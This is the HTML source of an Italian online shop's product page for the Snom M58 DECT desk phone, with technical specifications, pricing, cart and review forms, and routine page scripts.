telefoniche'>Cuffie bluetooth e con cavo</a></li><li> <a href='https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo' alt='Guida sui Gateway VoIP' title='Guida sui Gateway'>Gateway </a></li><li> <a href='https://www.ezdirect.it/guide/22-noleggio-centralini-telefonici-impianti-telefoni-voip-noleggiare' alt='Guida al Noleggio' title='Guida al Noleggio'>Noleggio</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-prenotazione-sale-riunioni-aule-con-display/' alt='Guida sulla Prenotazione delle sale riunione' title='Guida sulla Prenotazione delle sale'>Prenotazione sale</a></li><li><a href='https://www.ezdirect.it/blog/radioguide-whisper-per-gruppi-e-visite-guidate/' alt='Guida su dispositivi per Visite Guidate' title='Guida su dispositivi per Visite Guidate'>Radioguide</a></li><li> <a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" alt='Guida su Ripetitori di segnale GSM UMTS LTE' title='Guida su Ripetitori di segnale GSM UMTS LTE'>Ripetitori GSM UMTS LTE</a></li><li> <a href='https://www.ezdirect.it/blog/sistema-di-gestione-delle-postazioni-di-lavoro-condivise/' alt='Guida sulle scrivanie condivise' title='Guida sulle Scrivanie condivise'>Scrivanie condivise</a></li><li> <a href='https://www.ezdirect.it/blog/i-migliori-cordless-dect-wifi/' alt='Guida sui Telefoni cordless' title='Guida sui Telefoni cordless'>Telefoni cordless</a></li><li> <a href='https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee' alt='Guida sui telefoni IP VoIP' title='Guida sui Telefoni IP'>Telefoni VoIP</a></li><li><a href='https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/' alt='Guida sulla Videoconferenza' title='Guida sulla Videoconferenza' target='_blank'>Videoconferenza</a></li></ul></div><div id="viewed-products_block_left" class="block products_block"><h4 class="title_block">Prodotti visti</h4><div class="block_content"><ul class="products clearfix"><li class="clearfix last_item"> <a href="https://www.ezdirect.it/telefoni-cordless/398116-snom-m58-dect-per-m500.html" title="Maggiori informazioni su Snom M58 DECT (per M500)" alt="Maggiori informazioni su Snom M58 DECT (per M500)" class="content_img"> <img src="https://www.ezdirect.it/398116-744860-medium/snom-m58-dect-per-m500.jpg" alt="Snom M58 DECT (per M500)" title="Snom M58 DECT (per M500)" style="width:160px"/> </a><div class="text_desc"><h5 class="s_title_block"><a style="padding-left:0;" href="https://www.ezdirect.it/telefoni-cordless/398116-snom-m58-dect-per-m500.html" alt="Maggiori informazioni su Snom M58 DECT (per M500)" title="Maggiori informazioni su Snom M58 DECT (per M500)">Snom M58 DECT (per M500)</a></h5></div></li></ul></div></div><div id="new-products_block_right" class="block products_block mobile-uno"><h4 class="title_block"><a href="https://www.ezdirect.it/nuovi-prodotti" title="Nuovi prodotti" alt ="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content"><ul class="product_images clearfix"><li class="first"><a href="https://www.ezdirect.it/networking-informatica/408097-yealink-rch240-switch-dante-aes67.html" title="Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" alt="Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67"> <img src="https://www.ezdirect.it/408097-768205-medium/yealink-rch240-switch-dante-aes67.jpg" height="125" width="125" alt="Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" title="Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67" title = "Vedi dettagli su Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67"> Yealink RCH240 switch 24 porte Gigabit PoE AV over IP Dante AES67 </label> </a></li><li><a href="https://www.ezdirect.it/networking-informatica/408096-yealink-rch80-switch.html" title="Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" alt="Yealink RCH80 switch 8 porte Gigabit PoE AV over IP"> <img src="https://www.ezdirect.it/408096-768204-medium/yealink-rch80-switch.jpg" height="125" width="125" alt="Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" title="Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" /> <label style="font-weight: unset;cursor: pointer;" alt ="Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP" title = "Vedi dettagli su Yealink RCH80 switch 8 porte Gigabit PoE AV over IP"> Yealink RCH80 switch 8 porte Gigabit PoE AV over IP </label> </a></li></ul><p><a href="https://www.ezdirect.it/nuovi-prodotti" title="Tutti i nuovi prodotti" alt = "Tutti i nuovi prodotti" >&raquo; Tutti i nuovi prodotti</a></p></div></div></div><div id="center_column"><div id="columns" ><div id="center_column"> <script async src="https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000"></script> <style>@media(max-width: 650px){
				#ys-chatbot-container{
					height: 85% ;
					bottom: 0 ;
				}
			}</style><script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/idTab5.js"></script> <style>#idTab5{
		width:100%;
	}

	.comment_author{
		width: 100% !important;
	}

	.comment_details{
		width: 100% !important;
	}
	@media (max-width: 580px)
	{
		#bigpic{
			width:40%;
		}

	}
	@media (min-width: 2000px)
	{
		#bigpic{
			width:55%;
		}
	}
	@media (max-width: 900px) {
		.bottoni {
			display: none !important;
		}
	}

	#center_column{
		width: 93% !important;
	}

	a.box-sx-img {
		width: 95%;
	}</style> <script type="text/javascript">/* <![CDATA[ */;var currencySign='€';var currencyRate='1';var currencyFormat='3';var currencyBlank='1';var taxRate=22;var jqZoomEnabled=false;var oosHookJsCodeFunctions=new Array();var id_product='398116';var productHasAttributes=false;var quantitiesDisplayAllowed=true;var quantityAvailable=15;var allowBuyWhenOutOfStock=false;var availableNowValue='';var availableLaterValue='';var productPriceTaxExcluded=124-0.000000;var reduction_percent=0;var reduction_price=0;var specific_price=0;var specific_currency=false;var group_reduction='1';var default_eco_tax=0.000000;var ecotaxTax_rate=0;var currentDate='2026-01-20 19:05:41';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var noTaxForThisProduct=false;var displayPrice=1;var productReference='00004631';var productAvailableForOrder='1';var productShowPrice='1';var productUnitPriceRatio='0.000000';var idDefaultImage=744860;var img_ps_dir='https://www.ezdirect.it/img/';var customizationFields=new Array();customizationFields[0]=new Array();customizationFields[0][0]='img0';customizationFields[0][1]=0;var img_prod_dir='https://www.ezdirect.it/img/p/';var combinationImages=new Array();combinationImages[0]=new Array();combinationImages[0][0]=744860;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='con questi attributi, ma è disponibile con altri';var uploading_in_progress='Caricamento in corso, attendere prego ...';var fieldRequired='Riempi tutti i campi richiesti';/* ]]> */</script> <div class="breadcrumb" id="old_bc" style="margin-bottom: 0;"> <a href="https://www.ezdirect.it/home/" title="Home" data-gg="">Home</a><span class="navigation-pipe">></span><a href="https://www.ezdirect.it/telefoni-cordless/" title="Telefoni cordless" data-gg="">Telefoni cordless</a><span class="navigation-pipe">></span>Snom M58 DECT (per M500)</div><div id="product-header"><div id="product-header-left"><h1 class="product_name_title" itemprop="name" style="color: #000099; font-weight: bold;">Snom M58 DECT (per M500)</h1><div style="color: #545454;"> Codice: 00004631 &nbsp;&nbsp; SKU: <span >00004631</span> &nbsp;&nbsp; EAN: <span >4262377560181</span></div></div><div id="product-header-right" style="padding-bottom: 25px;"> <a title="Snom" href="https://www.ezdirect.it/109m-snom/"><img src="https://www.ezdirect.it/img/m/109-manufacturerprod.jpg" alt="Snom" title="Snom" style="border:0px;width:130px;height:100%; min-height:20px;max-height:60px;" /></a></div><div style="clear:both"></div></div><div id="primary_block" class="clearfix"><div id="product-grid"><div id="pb-right-column"><div id="image-block" > <img class="image_thickbox" src="https://www.ezdirect.it/398116-744860-large/snom-m58-dect-per-m500.jpg" title="Snom M58 DECT (per M500)" alt="Snom M58 DECT (per M500)" id="bigpic" /></div><div id="views_block" class="hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_744860"> <a href="https://www.ezdirect.it/398116-744860-thickbox/snom-m58-dect-per-m500.jpg" rel="group1" class="fancybox shown" title="Snom M58 DECT (per M500)"> <img style="margin-bottom: 0;" id="thumb_744860" src="https://www.ezdirect.it/398116-744860-medium/snom-m58-dect-per-m500.jpg" alt="Snom M58 DECT (per M500)" title="Snom M58 DECT (per M500)" height="50" width="50" /> </a></li></ul></div></div><div id="video_list"> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js"></script> </div><div style="float:left; margin-left:0px"><p class="align_center clear"><span id="wrapResetImages" style="display: none;"><img src="https://www.ezdirect.it/themes/ez20/img/icon/cancel_16x18.gif" title="Annulla" alt="Annulla" width="16" height="18"/> <a id="resetImages" href="https://www.ezdirect.it/telefoni-cordless/398116-snom-m58-dect-per-m500.html" onclick="$('span#wrapResetImages').hide('slow');return (false);">Mostra tutte le immagini</a></span></p></div></div><div id="pb-center-column"><div style="padding: 5px;"><div id="short_description_content" class="rte align_justify" style="margin-right:5px"> <span><p>Compatibile con celle M500 DECT</p></span></div></div></div><div id="pb-left-column"><div class="prices"><form id="buy_block" action="https://www.ezdirect.it/carrello" method="post"> <input type="hidden" name="token" value="9fab30a90122c2d750be9752595beba6" /> <input type="hidden" name="id_product" value="398116" id="product_page_product_id" /> <input type="hidden" name="product_quantity_available" value="15" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /><div id="prezzi-container"><ul id="prezzi-container-nav" style="display: none;"><li id='przcont-prices'><h2 style="margin-top: 0px;"><span class='przcont-a' style="text-align:center; margin:0; padding:0; text-decoration:none; font-style:normal; cursor:pointer"><strong>Prezzi</strong></span></h2></li></ul> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/yetii.js"></script> <div class="tab" id="prezzi-prodotto"><div id="quantityDiscount"><table class="tabella-sconti-quantita"><tr><td style="text-align:right" colspan="2"> <span style="color: black;padding: 5px 5px;"><b>Risparmio € 35,00 </b></span></td></tr><tr><td></td><td style="text-align:right; width:50%;text-decoration:line-through;color:black;"> Listino: <strong> € 159,00 </strong></td></tr><tr><td style="vertical-align:top"></td><td style="vertical-align:top; text-align:right; width:50%"> <span style="font-size:22px; "><strong> € 124,00 </strong></span> <br /> € 151,28 iva incl.</td></tr><tr><td colspan="2" style="border:0px; font-size:14px; color:#000000; text-align: right;"></td></tr></table></div><br/> <a style="text-decoration: none;" rel="nofollow" href="https://www.ezdirect.it/login"><div class="submit-button-default" style="color: white;"> Accedi per il prezzo scontato</div> </a><div class="carrello1"><div class="availability" style="border-top: 1px solid #cdcdcd; border-bottom: 1px solid #cdcdcd; padding: 20px 0;"> <input type="hidden" name="real_quantity" value="15"><div id="product-available-banner" style="background-image: linear-gradient(-180deg, #00D775, #00BD68); color:#ffffff;padding: 7px 10px; width: 100%; font-size: 15px;text-align: center; border:none;margin-bottom: 10px;"> Prodotto disponibile</div><p></p><p style="display: flex; align-content: center;"> <span >Condizione: </span> <span style="font-weight: bold; padding-left: 3px;">Nuovo</span></p></div> <script type="text/javascript">/* <![CDATA[ */;function quantity_cart_add(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);qty=qty+1;document.getElementById(id).value=qty;}
function quantity_cart_rmv(id)
{var qty=document.getElementById(id).value;qty=parseFloat(qty);if(qty>1){qty=qty-1;document.getElementById(id).value=qty;}}
$('.wishlist .fa-heart').on('click',function(){var icon=$(this);if(!icon.hasClass('clicked')){icon.off('mouseover mouseout');icon.removeClass('far').addClass('fas clicked');WishlistCart('add',398116,' Snom M58 DECT (per M500) ');document.querySelector('.mywishlist').style.display='block';document.getElementById('account-block-new').style.justifyContent='unset';}else{icon.on('mouseover mouseout');icon.removeClass('fas clicked').addClass('far');WishlistCart('remove',398116);}}).on('mouseover',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('far').addClass('fas');}}).on('mouseout',function(){if(!$(this).hasClass('clicked')){$(this).removeClass('fas').addClass('far');}});$(document).ready(function(){isProductinWl();});/* ]]> */</script> <div style="padding-top: 20px;"><div id="quantity_wanted_p" style="display: flex; flex-direction: row-reverse; align-items: center; justify-content: space-evenly; width: 100%; margin: 15px 0;"><div style="float:left; padding-top:10px; font-size:13px;width:60%;"><p style="text-align: center; padding:0 " id="add-to-cart-btn"> <input type="submit" id="add_to_cart_button" name="398116" value=" Aggiungi al carrello" title="Aggiungi al carrello" class="submit-button-default" /></p></div><div><div class="quantity_input_div" style="display:flex; border: 1px solid #cdcdcd; padding: 5px; background-color: white; "><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted');">-</span></div> <input type="text" name="qty" id="quantity_wanted" alt="quantity_wanted" title="quantity_wanted" class="text quantity_input" style="border: none; padding-right: 10px;" value="1" size="2" maxlength="3" /><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted');">+</span></div></div><div style="clear:both"></div></div></div><p id="minimal_quantity_wanted_p" style="display: none;">Per comprare il prodotto <b id="minimal_quantity_label">1</b>inserire quantit&agrave;, il prezzo migliore sar&agrave; visualizzato in automatico per l&#039;acquisto.</p></div></div></div> <script type="text/javascript" src="https://www.ezdirect.it/themes/ez20/js/etc/tabber.js"></script> </div></form></div></div></div><div class="clear"></div></div><div style="clear:both"></div><div id="more_info_block" class="clear" style="position:relative"> <a aria-label="Scroll to Top" style="display:block; position:absolute; height:20px; width:110px; top:0px; left:135px; background-image:url(https://www.ezdirect.it/img/linkscheda.gif)" href="#scheda" onclick='$(".idTabs").idTabs("idTab1"); $("html,body").animate({ scrollTop: $("#scheda").offset().top - 0}, 1900);'> </a><div id="itabs1" class="row" style="justify-content: flex-start !important;"><ul id="" class="idTabs1 idTabsVeryShort" style="font-weight:normal;"><li onclick='$("html,body").animate({scrollTop: $("#idTab1").offset().top - 200},1900);'><h2><span style="font-style:normal;margin-left:15px;" id="more_info_tab_more_info" title="Dettagli" rel="#idTab1" class="idTabHrefShort bottoni">Dettagli</a></h2></li><li onclick='$("html,body").animate({scrollTop: $("#schedina").offset().top - 200},1900);'><h2><span id="schedalink" style="font-style:normal;width:160px;" title="Scheda tecnica" rel="#schedina" class="idTabHrefShort bottoni">Scheda tecnica</span></h2></li><li onclick='$("html,body").animate({scrollTop: $("#idTab9").offset().top - 230},1900);'><h2><span style="font-style:normal; width:150px" id="more_info_tab_attachments" title="Download" rel="#idTab9" class="idTabHrefShort bottoni"> <img style="position:relative; display:block; float:left; margin-top:0px;" src="https://www.ezdirect.it/img/pdf_mini.png" alt="Download" title="Download" /> Download (1)</span></h2></li><style>@media (max-width: 900px) {
    .bottoni {
      display: none !important;
    }
  }</style><li onclick='$("html,body").animate({scrollTop: $("#idTab5").offset().top - 260},1900);'><h2> <span id="tab_comments" style="font-style:normal;width:150px;" rel="#idTab5" title="Comments" class="idTabHrefShort bottoni">Recensioni</span></h2></li></ul></div><br /><div id="more_info_sheets" class="sheets align_justify" ><div id="idTab1"><div id='descrprodotto' class='descrprodotto'><div class="rte"><h2 class='in-product'>Snom M58 telefono DECT da scrivania</h2><h2>Snom M58 &egrave; un telefono da tavolo in tecnologia DECT, utilizzabile dove non &egrave; presente la connessione via cavo.</h2><p><strong>Il telefono Snom M58 &egrave; compatibile con celle DECT Snom M500<br></strong></p><p><strong><img style="display: block; margin-left: auto; margin-right: auto;" title="Snom m58" src="https://www.ezdirect.it/img/cms/Snom%20m58%20dect.jpg" alt="Snom m58 dect" width="735" height="673"></strong></p><p><strong>Dettagli tecnici e funzioni di Snom M58</strong></p><ul><li>DisplayTFT display a cristalli liquidi (LCD), retroilluminato 5"</li><li>Risoluzione 480 x 272 pixel</li><li>13 LED</li><li>1 LED rosso per indicazione di chiamata /messaggio in attesa</li><li>8 LED multi colore per l'indicazione del tastofunzione</li><li>4 LEDs per l'indicazione del tasto audio</li><li>44 tasti fisici in totale</li><li>Tastierino telefonico standard ITU: 12 con tasto asterisco e cancelletto</li><li>Tasto di navigazione a 5 direzioni</li><li>4 tasti funzione sensibili al contesto</li><li>Tasti funzione programmabili</li><li>8 tasti di auto-etichettatura con LED multicolore</li><li>Occupazione multipla tasti fino a 24 funzioni su 3pagine</li><li>Muto (con LED), Vivavoce (con LED), Cuffia (con LED), Volume + / - (con LED)</li><li>10 tasti funzione dedicati</li><li>Connettivit&agrave; cuffia via cavo: tramite RJ9-4P4C</li><li>Bluetooth integrato</li><li>Cornetta Hearing aid compatible (HAC)</li><li>Adattatore di alimentazione: 100 - 240 V AC / 50 - 60 Hz / 150 mA -- 5 V DC / 1 A</li><li>1 connettore RJ9-4P4C per cornetta con cavo</li><li>1 connettore RJ9-4P4C per per cuffie con cavo</li><li>Sensore di sgancio</li><li>Supporto rubrica</li><li>Rubrica locale fino a 200 voci</li><li>LDAP (rubrica centralizzata sul server) 1</li><li>Rubrica centralizzata sulla base fino a 500 voci condivise</li><li>Supporto rubrica XML 1</li></ul><p>Caratteristiche della chiamata in uscita</p><ul><li>Composizione rapida tramite tasti funzione</li><li>Ricomposizione</li><li>Riconoscimento ID chiamante (CLIP)</li><li>Intercom 1</li><li>Annuncio al pubblico 1</li></ul><p><strong>Caratteristiche della chiamata in arrivo</strong></p><ul><li>Avviso di chiamata</li><li>Accettazione automatica delle chiamate</li><li>Deviazione di chiamata</li></ul><p><strong>Caratteristiche della chiamata connessa</strong></p><ul><li>Microfono muto</li><li>Messa in attesa</li><li>Trasferimento cieco della chiamata</li><li>Trasferimento con attesa</li><li>3-way conferenza locale</li><li>Interruzione delle chiamate 1</li><li>Parcheggio e ripresa della chiamate 2</li></ul><p><strong>Caratteristiche correlate</strong></p><ul><li>Cronologia delle chiamate: tutte le chiamate,</li><li>chiamate perse, ricevute e in uscita</li><li>Shared Call Emulation (SCE) 2</li><li>Busy Lamp Field (BLF) 1</li><li>Pickup delle chiamate 2</li><li>Zona di annuncio al pubblico 1 / Gruppi citofonici 1</li><li>Notifica di messaggio in attesa</li><li>Notifica delle chiamate perse</li></ul><p><strong>DECT</strong></p><ul><li>Autenticazione/codifica fra base e telefono</li><li>Handover e roaming della chiamata senza interruzioni via sincronizzazione DECT</li><li>Audio a banda larga</li><li>Banda di frequenza</li><li>Europa: 1.880 - 1.900 MHz</li><li>Potenza di uscita</li><li>Europa: meno di 250 mW</li><li>Copertura Fino a 50 m di copertura all'interno</li><li>Aggiornamento del software over the air (SUOTA) 1</li><li>Registrazione automatica quando non registrato</li><li>Sincronizzazione data e ora dalla base</li></ul><p><strong>Bluetooth</strong></p><ul><li>Profilo auricolare (HSP)</li><li>Range ambiente chiuso 10 m</li></ul><p><strong>Contenuto della confezione</strong></p><ul><li>M58</li><li>Adattatore di alimentazione</li><li>Guida all'installazione rapida (QIG)</li></ul><p><strong>Dimensioni e peso</strong></p><ul><li>Dimensioni (L x P x H, ca.)</li><li>175 mm x 240 mm x 210 mm con staffa</li><li>Peso (circa)</li><li>1.051 g con staffa</li></ul><p style='text-align:center'></p></div></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /> <a id="schedina" class="anchor"></a><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Scheda tecnica</h2><br /><br /><ul id="idTab2" class="bullet"><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Tipo - Utilizzo</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Tipo</strong></td><td class="feature-value" style="text-align:left"> Terminali aggiuntivi</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Funzioni audio</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Attacco cuffia</strong></td><td class="feature-value" style="text-align:left"> Plug RJ9</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Connessione</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Bluetooth</strong></td><td class="feature-value" style="text-align:left"> <img src="https://www.ezdirect.it/images/si.gif" alt="s&igrave;" title="s&igrave;" width="14" height="14" /></td></tr></table><br /></li></ul></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left" onclick="$('#idTab9').toggle();">Download</h2><div id="idTab9"><ul class="bullet2"><li><a rel="nofollow" href="https://www.ezdirect.it/index.php?controller=attachment&id_attachment=80304">Snom M58 dect</a><br /><p>Snom m58</p></li></ul></div><div class="block products_block accessories_block clearfix"></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Recensioni</h2><br /><br /><div id="hook_product_tab_content"> <script type="text/javascript">/* <![CDATA[ */;var productcomments_controller_url='https://www.ezdirect.it/module/productcomments/default';var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var secure_key='534e73b8c48be9bd7ea199f73b368ee7';var productcomments_url_rewrite='1';var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato acquisito e sarà disponibile dopo l\'approvazione da parte di un moderatore.';var productcomment_title='Nuovo commento.';var productcomment_ok='OK';var moderation_active=1;/* ]]> */</script> <div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div></div><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="title">Scrivi la tua recensione</h2><div class="product clearfix"><div class="product_desc"><p class="product_name"><strong>Snom M58 DECT (per M500)</strong></p><p>Compatibile con celle M500 DECT</p></div></div><div class="new_comment_form_content"><h2>Scrivi la tua recensione</h2><div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Valutazione prodotto</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Titolo della recensione<sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/><label for="content">La tua recensione<sup class="required">*</sup></label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='398116' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit">Invia</button>&nbsp; o&nbsp;<a href="#" onclick="$.fancybox.close();">Annulla</a></p><div class="clearfix"></div></div></div></form></div></div></div></div></div><br /><div id="cart_footer" class="row" style="display: flex; border: 1px solid #cdcdcd; width: 100%; justify-content: space-between; margin: 0;flex-wrap:nowrap; height:150px; padding-right: 0;"><div style="flex-grow: 1; margin-left: 10px; margin-top: 10px;"> <img style="width: 100px;height:100; display: block; margin-left:auto; margin-right:auto;" itemprop="image" class="image_thickbox" src="https://www.ezdirect.it/398116-744860-large/snom-m58-dect-per-m500.jpg" title="Snom M58 DECT (per M500)" alt="Snom M58 DECT (per M500)" id="bigpic" width="100%"/></div><div style='margin: 25px; flex-grow: 1;'> <span></span><p class="cartFooterProd">Snom M58 DECT (per M500)</p></div><div style="margin-right: 20px; margin-top: 20px; flex-grow: 1;"><div class="acquista-listing-button"><div style="display: flex; justify-content: center;font-size: large;"> <span style="color:#000000; font-weight: bold;">€ 124,00</span></div><a rel="nofollow" class="orange-default-button" style="margin-top:3px; border: none; font-weight: normal;" class="ajax_add_to_cart_button" name="398116" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=398116&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="add to cart ajax_id_product_398116" title="Aggiungi Snom M58 DECT (per M500) al carrello"> Aggiungi al carrello </a></div></div></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://www.ezdirect.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="398116" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://www.ezdirect.it/telefoni-cordless/398116-snom-m58-dect-per-m500.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"> <br /></div> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Product",
	"name": "Snom M58 DECT (per M500)",
	"image": [
					"https://www.ezdirect.it/398116-744860-large/snom-m58-dect-per-m500.jpg"
			],
	"description": " Compatibile con celle M500 DECT ",
	"sku": "00004631",	
	"gtin14": "4262377560181",
	"brand": {
		"@type": "Brand",
		"name": "Snom"
	},
	"review": {
		"@type": "Review",
		"reviewRating": {
			"@type": "Rating",
			"ratingValue": "4.9",
			"bestRating": "5"
		},
		"author": {
			"@type": "Organization",
			"name": "Ekomi"
		}
	},
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "1815"
	},
	"offers": {
		"@type": "Offer",
		"price": "124",
		"priceCurrency": "EUR",
		"priceValidUntil": "2099-12-31",
		"itemCondition": "https://schema.org/NewCondition",
		"availability": "https://schema.org/InStock",
		"shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 9.50,
            "currency": "EUR"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "IT"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 0,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 7,
              "unitCode": "DAY"
            }
          }
        },
        "hasMerchantReturnPolicy": {
			"@type": "MerchantReturnPolicy",
			"applicableCountry": "IT",
			"returnPolicyCountry": "IT",
			"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			"merchantReturnDays": 14,
			"returnMethod": "https://schema.org/ReturnByMail",
			"returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
		}
	}
}</script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous"></div></div></div></div></div></body><style>@media(min-width: 992px){
		.volantino_footer{
			display: none;
		}
	}</style><footer id="footer"><div id="footer-in"><br /><hr class="footer_hr" /> <br /><div style="width: 100%; position:relative"><table id="footer-table-blocks" style="table-layout:fixed;"><tbody><tr style="display: flex;" id="footer-tab-responsive"><div class="container"><td class="tdfooter"><h3>Azienda</h3><ul class="menufooter"><li><a href="https://www.ezdirect.it/guide/4-chi-siamo" alt="Chi siamo" title="Chi siamo">Chi siamo</a></li><li><a href="https://www.ezdirect.it/blog/" alt="Blog Ezdirect" title="Blog Ezdirect" target="_blank">Blog</a></li><li><a href="https://www.ezdirect.it/guide/39-contatti" alt="Contatti" title="Contatti">Contatti</a></li><li><a href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect" alt="Condizioni" title="Condizioni">Condizioni</a></li><li><a target="_blank" href="https://www.ezdirect.it/sitemap" alt="Sitemap" title="Sitemap">Sitemap</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/6-informativa-sulla-privacy" alt="Privacy" title="Privacy">Privacy</a></li><li><a target="_blank" href="https://www.ezdirect.it/modules/formprevendita/tirichiamiamonoi.php" alt="Consulente dedicato" title="Consulente dedicato">Consulente dedicato</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in rete" title="Acquisti in rete">Acquisti in rete</a></li></ul></td><td class="tdfooter"><h3>Pagamenti</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#contrassegno" alt="Contrassegno" title="Contrassegno">Contrassegno</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#bonifico" alt="Bonifico all ordine" title="Bonifico all ordine">Bonifico all'ordine</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#paypal" alt="Paypal" title="Paypal">Paypal</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#noleggio" alt="Noleggio Leasing" title="Noleggio Leasing">Noleggio Leasing</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#prezzi" alt="Prezzi" title="Prezzi">Prezzi</a></li></ul></td><td class="tdfooter"><h3 style="width:100%;">Ordini e consegne</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spedizione" title="Spedizione">Spedizione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Modalita di consegna" title="Modalita di consegna">Modalit&agrave;&nbsp;di consegna</a></li><li><a rel="nofollow" 